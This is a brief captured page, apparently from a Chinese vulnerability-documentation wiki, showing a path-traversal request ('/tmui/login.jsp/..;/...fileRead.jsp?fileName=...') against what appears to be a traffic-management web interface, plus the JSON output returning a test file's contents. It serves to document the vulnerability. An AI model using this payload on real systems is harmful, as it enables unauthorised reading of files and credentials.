 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1 // 20210105180822
2 // https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
3
4 {
5 "output": "PeiQi\n"
6 }
PeiQi 文库
PeiQi文库